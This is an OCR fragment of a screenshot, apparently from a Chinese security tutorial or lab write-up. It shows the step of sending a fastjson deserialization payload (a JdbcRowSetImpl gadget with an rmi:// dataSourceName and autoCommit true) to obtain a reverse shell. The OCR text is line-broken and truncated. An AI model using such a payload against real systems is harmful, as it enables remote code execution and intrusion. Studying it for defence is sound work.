
最后发送Payload，得到反弹shell
JSON
1
{
2
"b"
:
{
3
"@type"
:
"com.sun.rowset.Jdb
4
"dataSourceName"
:
"rmi://110
5
"autoCommit"
:
true
6
}
7
}